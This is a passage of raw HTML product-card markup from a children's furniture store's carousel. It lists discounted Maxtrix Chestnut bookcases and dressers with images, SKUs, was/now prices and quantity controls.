    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26107/127868/MX-4740-C-3__88196.1490220624.jpg?c=2" alt="Maxtrix 4 Shelf Bookcase Chestnut | Maxtrix Furniture | MX-4740-C" title="Maxtrix 4 Shelf Bookcase Chestnut | Maxtrix Furniture | MX-4740-C" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26107/127868/MX-4740-C-3__88196.1490220624.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26107/127868/MX-4740-C-3__88196.1490220624.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26107/127868/MX-4740-C-3__88196.1490220624.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26107/127868/MX-4740-C-3__88196.1490220624.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26107/127868/MX-4740-C-3__88196.1490220624.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26107/127868/MX-4740-C-3__88196.1490220624.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26107/127868/MX-4740-C-3__88196.1490220624.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26107/127868/MX-4740-C-3__88196.1490220624.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26107/127868/MX-4740-C-3__88196.1490220624.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
                <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="26107"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            </div>
        <h3 class="card-title">
            <a aria-label="Maxtrix 4 Shelf Bookcase Chestnut,     Was:
$510.00,
    Now:
$408.00

" href="https://www.kidsfurniturewarehouse.com/maxtrix-4-shelf-bookcase-chestnut/mx-4740-c" data-instantload >Maxtrix 4 Shelf Bookcase Chestnut</a>
        </h3>

            <div class="card-text card-text--brand" data-test-info-type="brandName">Maxtrix Furniture</div>

            <div class="card-text card-text--sku" data-test-info-type="sku">
                MX-4740-C
            </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;"></span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main  _hasSale">$408.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">$510.00</span>
            </div>
                <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                    <span class="price-was-label">RRP:</span>
                    <span data-product-rrp-price-without-tax class="price price--rrp"> </span>
                </div>
    
        </div>


            <div class="card-text card-text--summary" data-test-info-type="summary">Maxtrix 4 Shelf Bookcase Chestnut The Maxtrix collection features solid wood construction and quality features found only on the very best furniture. Coordinates perfectly with all of our Maxtrix...</div>

        <div class="card-actions">

                        <div class="_qtyAdd">
                                
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26107_8_471915">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 4 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26107_8_471915"
                name="qty_26107"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 4 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                            <a href="https://www.kidsfurniturewarehouse.com/maxtrix-4-shelf-bookcase-chestnut/mx-4740-c" target="_blank" title="Choose Options" data-event-type="product-click"
                                class="button button--primary card-figcaption-button quickview-alt"
                                data-product-id="26107">
                                <span>Choose Options</span>
                                <i>
                                    <svg class="icon">
                                        <use href="#icon-cart-add"></use>
                                    </svg>
                                </i>
                            </a>
                        </div>
                <div class="_quickViewAndCompare">
                            <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                                tabindex="0" 
                                data-product-id="26107">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </a>
                </div>
        </div>

    </div>
    <div class="card-footer _show">
        <div class="card-buttons" >

                    <div class="_qtyAdd">
                            
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26107_9_816121">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 4 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26107_9_816121"
                name="qty_26107"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 4 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-4-shelf-bookcase-chestnut/mx-4740-c" target="_blank" title="Choose Options" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="26107">
                            <span>Choose Options</span>
                            <i>
                                <svg class="icon"><use href="#icon-cart-add"></use></svg>
                            </i>
                        </a>
                    </div>
            <div class="_quickViewAndCompare">
                        <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                            tabindex="0"  data-product-id="26107">
                            <span class="btn-icon">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </span>
                            <span class="btn-text">Quick view</span>
                        </a>
            </div>
        </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide" data-product-id="26087">
                            <article class="card  "
>
    <figure class="card-figure">
        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-5-drawer-dresser-chestnut/mx-4250-c/" aria-label="Maxtrix 5 Drawer Dresser Chestnut,     Was:
$1,319.00,
    Now:
$1,055.00

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26087/127739/MX-4250-C-2__39947.1722871858.jpg?c=2" alt="Maxtrix 5 Drawer Dresser Chestnut | Kids Furniture Warehouse" title="Maxtrix 5 Drawer Dresser Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26087/127739/MX-4250-C-2__39947.1722871858.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26087/127739/MX-4250-C-2__39947.1722871858.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26087/127739/MX-4250-C-2__39947.1722871858.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26087/127739/MX-4250-C-2__39947.1722871858.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26087/127739/MX-4250-C-2__39947.1722871858.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26087/127739/MX-4250-C-2__39947.1722871858.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26087/127739/MX-4250-C-2__39947.1722871858.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26087/127739/MX-4250-C-2__39947.1722871858.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26087/127739/MX-4250-C-2__39947.1722871858.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26087/127740/MX-4250-C-3__22043.1490220622.jpg?c=2" alt="Maxtrix 5 Drawer Dresser Chestnut | Maxtrix Furniture | MX-4250-C" title="Maxtrix 5 Drawer Dresser Chestnut | Maxtrix Furniture | MX-4250-C" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26087/127740/MX-4250-C-3__22043.1490220622.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26087/127740/MX-4250-C-3__22043.1490220622.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26087/127740/MX-4250-C-3__22043.1490220622.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26087/127740/MX-4250-C-3__22043.1490220622.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26087/127740/MX-4250-C-3__22043.1490220622.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26087/127740/MX-4250-C-3__22043.1490220622.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26087/127740/MX-4250-C-3__22043.1490220622.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26087/127740/MX-4250-C-3__22043.1490220622.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26087/127740/MX-4250-C-3__22043.1490220622.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
                <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="26087"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            </div>
        <h3 class="card-title">
            <a aria-label="Maxtrix 5 Drawer Dresser Chestnut,     Was:
$1,319.00,
    Now:
$1,055.00

" href="https://www.kidsfurniturewarehouse.com/maxtrix-5-drawer-dresser-chestnut/mx-4250-c/" data-instantload >Maxtrix 5 Drawer Dresser Chestnut</a>
        </h3>

            <div class="card-text card-text--brand" data-test-info-type="brandName">Maxtrix Furniture</div>

            <div class="card-text card-text--sku" data-test-info-type="sku">
                MX-4250-C
            </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;"></span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main  _hasSale">$1,055.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">$1,319.00</span>
            </div>
                <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                    <span class="price-was-label">RRP:</span>
                    <span data-product-rrp-price-without-tax class="price price--rrp"> </span>
                </div>
    
        </div>


            <div class="card-text card-text--summary" data-test-info-type="summary">Maxtrix 5 Drawer Dresser Chestnut The Maxtrix collection features solid wood construction and quality features found only on the very best furniture. Coordinates perfectly with all of our Maxtrix...</div>

        <div class="card-actions">

                        <div class="_qtyAdd">
                                
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26087_10_635077">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 5 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26087_10_635077"
                name="qty_26087"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 5 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                            <a href="https://www.kidsfurniturewarehouse.com/maxtrix-5-drawer-dresser-chestnut/mx-4250-c/" target="_blank" title="Choose Options" data-event-type="product-click"
                                class="button button--primary card-figcaption-button quickview-alt"
                                data-product-id="26087">
                                <span>Choose Options</span>
                                <i>
                                    <svg class="icon">
                                        <use href="#icon-cart-add"></use>
                                    </svg>
                                </i>
                            </a>
                        </div>
                <div class="_quickViewAndCompare">
                            <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                                tabindex="0" 
                                data-product-id="26087">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </a>
                </div>
        </div>

    </div>
    <div class="card-footer _show">
        <div class="card-buttons" >

                    <div class="_qtyAdd">
                            
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26087_11_115123">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 5 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26087_11_115123"
                name="qty_26087"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 5 Drawer Dresser Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-5-drawer-dresser-chestnut/mx-4250-c/" target="_blank" title="Choose Options" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="26087">
                            <span>Choose Options</span>
                            <i>
                                <svg class="icon"><use href="#icon-cart-add"></use></svg>
                            </i>
                        </a>
                    </div>
            <div class="_quickViewAndCompare">
                        <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                            tabindex="0"  data-product-id="26087">
                            <span class="btn-icon">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </span>
                            <span class="btn-text">Quick view</span>
                        </a>
            </div>
        </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide" data-product-id="26110">
                            <article class="card  "
>
    <figure class="card-figure">
        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-5-shelf-bookcase-chestnut/mx-4750-c" aria-label="Maxtrix 5 Shelf Bookcase Chestnut,     Was:
$591.00,
    Now:
$473.00

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26110/127888/MX-4750-C-2__11378.1722871889.jpg?c=2" alt="Maxtrix 5 Shelf Bookcase Chestnut | Kids Furniture Warehouse" title="Maxtrix 5 Shelf Bookcase Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26110/127888/MX-4750-C-2__11378.1722871889.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26110/127888/MX-4750-C-2__11378.1722871889.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26110/127888/MX-4750-C-2__11378.1722871889.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26110/127888/MX-4750-C-2__11378.1722871889.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26110/127888/MX-4750-C-2__11378.1722871889.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26110/127888/MX-4750-C-2__11378.1722871889.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26110/127888/MX-4750-C-2__11378.1722871889.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26110/127888/MX-4750-C-2__11378.1722871889.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26110/127888/MX-4750-C-2__11378.1722871889.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26110/127889/MX-4750-C-3__27106.1490220624.jpg?c=2" alt="Maxtrix 5 Shelf Bookcase Chestnut | Maxtrix Furniture | MX-4750-C" title="Maxtrix 5 Shelf Bookcase Chestnut | Maxtrix Furniture | MX-4750-C" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26110/127889/MX-4750-C-3__27106.1490220624.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26110/127889/MX-4750-C-3__27106.1490220624.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26110/127889/MX-4750-C-3__27106.1490220624.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26110/127889/MX-4750-C-3__27106.1490220624.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26110/127889/MX-4750-C-3__27106.1490220624.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26110/127889/MX-4750-C-3__27106.1490220624.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26110/127889/MX-4750-C-3__27106.1490220624.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26110/127889/MX-4750-C-3__27106.1490220624.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26110/127889/MX-4750-C-3__27106.1490220624.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
                <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="26110"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            </div>
        <h3 class="card-title">
            <a aria-label="Maxtrix 5 Shelf Bookcase Chestnut,     Was:
$591.00,
    Now:
$473.00

" href="https://www.kidsfurniturewarehouse.com/maxtrix-5-shelf-bookcase-chestnut/mx-4750-c" data-instantload >Maxtrix 5 Shelf Bookcase Chestnut</a>
        </h3>

            <div class="card-text card-text--brand" data-test-info-type="brandName">Maxtrix Furniture</div>

            <div class="card-text card-text--sku" data-test-info-type="sku">
                MX-4750-C
            </div>


            <div class="card-text card-text--colorswatches"></div>

        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;"></span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main  _hasSale">$473.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">$591.00</span>
            </div>
                <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                    <span class="price-was-label">RRP:</span>
                    <span data-product-rrp-price-without-tax class="price price--rrp"> </span>
                </div>
    
        </div>


            <div class="card-text card-text--summary" data-test-info-type="summary">Maxtrix 5 Shelf Bookcase Chestnut The Maxtrix collection features solid wood construction and quality features found only on the very best furniture. Coordinates perfectly with all of our Maxtrix...</div>

        <div class="card-actions">

                        <div class="_qtyAdd">
                                
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26110_12_381758">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 5 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26110_12_381758"
                name="qty_26110"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 5 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                            <a href="https://www.kidsfurniturewarehouse.com/maxtrix-5-shelf-bookcase-chestnut/mx-4750-c" target="_blank" title="Choose Options" data-event-type="product-click"
                                class="button button--primary card-figcaption-button quickview-alt"
                                data-product-id="26110">
                                <span>Choose Options</span>
                                <i>
                                    <svg class="icon">
                                        <use href="#icon-cart-add"></use>
                                    </svg>
                                </i>
                            </a>
                        </div>
                <div class="_quickViewAndCompare">
                            <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                                tabindex="0" 
                                data-product-id="26110">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </a>
                </div>
        </div>

    </div>
    <div class="card-footer _show">
        <div class="card-buttons" >

                    <div class="_qtyAdd">
                            
    <div class="form-field form-field--increments">
        <label class="is-srOnly" for="qty_26110_13_856697">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Maxtrix 5 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_26110_13_856697"
                name="qty_26110"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Maxtrix 5 Shelf Bookcase Chestnut</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-5-shelf-bookcase-chestnut/mx-4750-c" target="_blank" title="Choose Options" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="26110">
                            <span>Choose Options</span>
                            <i>
                                <svg class="icon"><use href="#icon-cart-add"></use></svg>
                            </i>
                        </a>
                    </div>
            <div class="_quickViewAndCompare">
                        <a href="#" title="Quick view" class="button card-figcaption-button quickview"
                            tabindex="0"  data-product-id="26110">
                            <span class="btn-icon">
                                <svg class="icon">
                                    <use href="#icon-bs-search"></use>
                                </svg>
                            </span>
                            <span class="btn-text">Quick view</span>
                        </a>
            </div>
        </div>
    </div>

</article>
                        </div>
                        <div class="productCarousel-slide" data-product-id="26093">
                            <article class="card  "
>
    <figure class="card-figure">
        <a href="https://www.kidsfurniturewarehouse.com/maxtrix-6-drawer-dresser-chestnut/mx-4260-c/" aria-label="Maxtrix 6 Drawer Dresser Chestnut,     Was:
$1,406.00,
    Now:
$1,125.00

"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26093/127782/MX-4260-C-2__27969.1722871866.jpg?c=2" alt="Maxtrix 6 Drawer Dresser Chestnut | Kids Furniture Warehouse" title="Maxtrix 6 Drawer Dresser Chestnut | Kids Furniture Warehouse" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26093/127782/MX-4260-C-2__27969.1722871866.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26093/127782/MX-4260-C-2__27969.1722871866.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26093/127782/MX-4260-C-2__27969.1722871866.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26093/127782/MX-4260-C-2__27969.1722871866.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26093/127782/MX-4260-C-2__27969.1722871866.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26093/127782/MX-4260-C-2__27969.1722871866.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26093/127782/MX-4260-C-2__27969.1722871866.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26093/127782/MX-4260-C-2__27969.1722871866.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26093/127782/MX-4260-C-2__27969.1722871866.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/590x590/products/26093/127783/MX-4260-C-3__88908.1490220623.jpg?c=2" alt="Maxtrix 6 Drawer Dresser Chestnut | Maxtrix Furniture | MX-4260-C" title="Maxtrix 6 Drawer Dresser Chestnut | Maxtrix Furniture | MX-4260-C" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26093/127783/MX-4260-C-3__88908.1490220623.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26093/127783/MX-4260-C-3__88908.1490220623.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26093/127783/MX-4260-C-3__88908.1490220623.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26093/127783/MX-4260-C-3__88908.1490220623.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26093/127783/MX-4260-C-3__88908.1490220623.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26093/127783/MX-4260-C-3__88908.1490220623.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26093/127783/MX-4260-C-3__88908.1490220623.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26093/127783/MX-4260-C-3__88908.1490220623.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26093/127783/MX-4260-C-3__88908.1490220623.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
                <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="26093"><svg class="icon"><use href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    <div class="sale-flag-side _percent">
            <span class="sale-text">
                    Sale
                    <span>
                            20%
                    </span>
            </span>
        </div>
            </div>
        <h3 class="card-title">
            <a aria-label="Maxtrix 6 Drawer Dresser Chestnut,     Was:
$1,406.00,
    Now:
$1,125.00

" href="https://www.kidsfurniturewarehouse.com/maxtrix-6-drawer-dresser-chestnut/mx-4260-c/" data-instantload >Maxtrix 6 Drawer Dresser Chestnut</a>
        </h3>

